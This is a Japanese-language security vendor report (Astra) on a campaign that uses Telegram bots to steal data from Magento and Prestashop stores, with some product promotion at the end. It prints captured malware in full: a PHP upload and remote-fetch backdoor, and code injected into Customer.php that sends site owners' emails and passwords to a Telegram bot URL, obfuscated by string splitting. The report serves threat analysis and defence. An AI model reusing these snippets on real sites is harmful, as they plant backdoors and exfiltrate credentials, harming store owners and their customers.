ハッカーは Telegram を利用して、e コマース Web サイトへの感染に使用されるマルウェアを制御しています – Astra Security Report

最近、当社のセキュリティ エンジニアは、ハッカーが広く使用されている暗号化メッセージング サービス「Telegram」を利用して、マルウェア キャンペーンからのエラー ログと、ハッキングされたサイトからの機密情報を受信している、進行中のテレグラム マルウェア キャンペーンを発見しました。

Telegram を介してハッカーに送信されているエラー ログまたは機密情報は、マルウェアが Web サイトに正常に植え付けられたかどうかを確認するためのものであり、別のケースでは、マルウェアが正常に植え付けられた場合、彼らは機密情報を送信しています。特定のテレグラム番号またはチャネルへの被害者。 Magento、Prestashop、WooCommerce の店舗は、依然としてこのハッキング キャンペーンの最大の標的です。

多数のサイトが標的にされています

セキュリティ プロバイダーとして、当社はビジネスを混乱させる最新のサイバー脅威とマルウェア キャンペーンを毎日継続的に監視しています。このテレグラム マルウェア キャンペーンでは、Magneto、Prestashop、WooCommerce、およびその他の CMS が多数標的にされていることがわかりました。

通常、ハッカーが Web サイトにハッキングしてクレジット カード情報やその他の機密データを取得する場合、サーバーに対して API 呼び出しを行うか、メールに情報を送信します。

しかし、この場合、API 呼び出しを行ったり、盗んだデータを特定のメール アドレスに送信したりする代わりに、攻撃者はテレグラムの API を介して特定のテレグラム番号/ID/チャネルにデータを送信しています。これは、サーバー IP の追跡を回避するためです。 または ブラックリスト セキュリティで保護された Telegram のメディアを介して、エラー ログまたはハッキングされたデータを取得します。

Magento サイトからマルウェアのエラー ログを収集するハッカー

このテレグラム マルウェア キャンペーンの分析中に、Ananda Krishna が率いる調査チームは、ハッカーがシェル スクリプトを Magento ベースのサイトに積極的に埋め込んで、無制限のファイルをアップロードしたり、機密情報を盗んだりしていることを発見しました。マルウェア プランテーション プロセス中にエラーが発生した場合、そのエラーはデバッグのためにハッカーのテレグラム番号/チャネルに送信されます。

関連ブログ – ハッキングされた Magento ストアの修正

さらに調査した結果、ハッカーが Web サイトに悪意のあるバックドアを作成し、ファイル コードを作成および実行できることを発見しました。ハッカーは、任意の URL をバックドア スクリプトに送信することができます。バックドア スクリプトは、URL からファイルをダウンロードし、侵入先のサーバーに保存します。このプロセスのすべてのステップで、またはエラーが発生した場合、このバックドア スクリプトは、Telegram メッセージを介してハッカーにリアルタイムの更新を送信します。

ハッカーは $_POST[‘name’] で悪意のあるファイルの名前を送信しました 変数と $_POST[‘content’] 内の悪意のあるファイルの URL

以下は、スキャンした侵害されたサイトで見つかった悪意のあるスクリプトの例です (マルウェア スキャナーによってフラグが付けられました)。

ハッカーは $_POST[‘name’] = evil.php and $_POST[‘content’] = でリクエストを送信します example.com/moreMaliciousCode.txt .次に、バックドア スクリプトは、example.com/moreMaliciousCode.txt. で見つかったファイルの内容を使用して、サーバー上に Evil.php というファイルを作成します。 次にハッカーは compromised-site.com/evil.phpにアクセスします 悪いコードを実行します。

一部のサイトでは、ハッカーがこのバックドア スクリプトを使用して「File Manager」スクリプトや「Adminer」などのデータベース管理ツールを作成していることが確認されています。このようなツールを使用すると、サーバー上のすべてのファイルを表示/編集/削除したり、パスワード、電子メール アドレス、クレジット カード番号などの個人を特定できる機密情報 (PII) を含む Web サイトのデータベースに完全にアクセスしたりできます。

悪意のあるコードのスニペット:

<?php

try{

if($_POST['action']=="wp_ajax_try_2020_v2"){

if(!empty ($_FILES['file']) and md5(md5(md5($_POST['token_admin'])))=="7ccda4acaa2341a049350d96fe88393b"){

if(function_exists("move_uploaded_file")){

@move_uploaded_file($_FILES['file']['tmp_name'],"../".$_FILES['file']['name']);

echo " file name : ".$_FILES['file']['name'];

}else{

die("no move_upload_file");

}

}else{

die(0);

}

exit();

}

if($_POST['action']=="wp_ajax_try_2020_v3"){

if(!empty ($_POST['content']) and md5(md5(md5($_POST['token_admin'])))=="7ccda4acaa2341a049350d96fe88393b"){

if(function_exists("file_get_contents")){

$html=file_get_contents($_POST['content']);

$save=fopen($_POST['name'],"w");

fwrite($save,$html);

fclose($save);

}else{

die("no file_get_contents");

}

}else{

die(0);

}

exit();

}

}catch (Exception $e) {

if(function_exists("file_get_contents")){

try{

file_get_contents("https://api.telegram.org/bot1234572065:AAGxojnCQEsIMuofDuQHaM-8wnM2VkYOMO4/sendMessage?chat_id=1110165405&text=" . urlencode($_SERVER['REMOTE_ADDR']." error wp")."" );

file_get_contents("https://api.telegram.org/bot1234572065:AAGxojnCQEsIMuofDuQHaM-8wnM2VkYOMO4/sendMessage?chat_id=1110165405&text=" . urlencode($e)."" );

}catch (Exception $e2) {}

}

}

?>Prestashop サイトから情報を盗むハッカー

Magento サイトと同様に、ハッカーも Prestashop サイトを標的にしており、Telegram API を利用して、盗んだサイト所有者の機密情報を Telegram 番号/チャネルに送信しています。



今回のケースでは、ハッカーが 電子メールで顧客の詳細を取得するために実装された機能 を迂回していることを当社の研究者が確認しました。 で classes/Customer.php 悪意のあるコードを配置して、サイト所有者の電子メール アドレスとパスワードを Telegram 番号/チャネルに送信します。

ハッキング グループの名前は B4JAT4X と考えられています (以下のコード サンプルで言及されているように):

if(isset($passwd)){

$passwordbaja=$passwd;

}elseif(isset($plaintextPassword)){

$passwordbaja=$plaintextPassword;

}

$djskfhsdfdjknjksnfjksfds = "------+| [ B" . "4" . "J" . "A" . "T" . "4" . "X ] |+-----\n";

$djskfhsdfdjknjksnfjksfds .= $email.":".$passwordbaja.":".$_SERVER['REMOTE_ADDR'].":".$_SERVER['SERVER_NAME']."\n";

file_get_contents("https://"."ap"."i".".tel"."egr"."am".".org"."/bot1"."211"."998273".":AAHft2yajX"."qGoX3y_"."K3lfPernQ"."DPbtspu3g"."/sendMessa"."ge?chat_id="."11101654"."05&text=" .

urlencode($djskfhsdfdjknjksnfjksfds)."" );これにより、Prestashop サイトの所有者がユーザーのクレジット カード情報を Prestashop サイトに保存すると、顧客の機密情報が盗まれる可能性があります。ハッカーは、パスワードを使用して被害者のサイトにログインするだけで、すべての情報を見ることができます。

ウェブ セキュリティの課題

サイバー脅威の状況がインターネットの混乱に向けて一歩前進するにつれて、ハッカーはオンラインビジネスをひざまずかせるために、これらのような新しい技術を積極的に見つけています.あなたの会社がこのようなサイバー攻撃の影響を受けた場合、PII 違反や GDPR 違反も発生する可能性があります。

Malwarebytes は今月初め、ウェブサイトからクレジット データを盗み、Telegram メッセンジャー経由でハッカーに送信するウェブ スキマーも発見しました。

この Telegram マルウェア キャンペーンから Web サイトを保護するには、ネットワーク レベルで Telegram へのすべての接続をブロックするか、Web アプリケーション ファイアウォールを使用することをお勧めします。あなたの機密データ。

Astra のアプリケーション ファイアウォールを使用している場合は、この攻撃やその他のサイバー攻撃、SQLi、XSS、CSRF、LFI、RFI、クレジット カード ハッキング、スパム、悪意のあるボットなどの脆弱性から既に保護されています。

さらに、Astra の機械学習を利用したマルウェア スキャナーは、Web サイトを定期的に自動的にスキャンし、Web サイト内のすべての外部要素と出来事にフラグを立てることができます。これには、新しい悪意のあるファイルの追加または既存のファイルの変更が含まれます。 Astra のマルウェア スキャナーの「ファイルの違いを表示」機能を使用すると、ダッシュボード内からすべての変更を確認し、ボタンをクリックするだけで悪意のあるファイルを削除することもできます.

セキュリティの専門家は、Web サイトの安全性を確保するための重要なセキュリティ対策として、定期的なマルウェア スキャンを長い間推奨してきました。Web サイトを常に保護するための適切なセキュリティ対策を講じる時期です。

-

インターネットデバイスがハッカーに公開されているかどうかを今すぐ確認する

冷蔵庫、時計、Bluetoothスピーカー、車、ドアロック、さらには衣類など、あらゆる種類のデバイスがインターネットに接続され、相互に通信する新しい時代に突入しています。モノのインターネットと呼ばれ、とてもエキサイティングです。 ただし、セキュリティリスクだけでなく、個人のプライバシーに対する脅威など、多くのリスクも伴います。気づかないかもしれませんが、インターネットに接続するデバイスはハッキングされる可能性があります。 そのため、この無料ツールを今すぐ使用する必要があります。 業界をリードするセキュリティソフトウェアの開発者であるBullguardは、IoTスキャナーと呼ばれるオン

-

Astra Security による WordPress ハック &マルウェア除去サービス

WordPress のおかげで、Web 上のコンテンツの管理は数秒で完了します。効率性と手頃な価格により、WordPress は最も有利な CMS に選ばれました。それでも、ハッキングされた WordPress サイトは一定の現象になっています。実際、WordPress は広く標的にされている CMS の 1 つであり、ハッカーのお気に入りです。毎年、何千人ものユーザーが WordPress サイトのハッキングに苦しんでいます。これにより、WordPress マルウェア除去サービスが必要になります。 さらに、WordPress の一部のハッキングは残忍で、確立された名前でさえ台無しにします。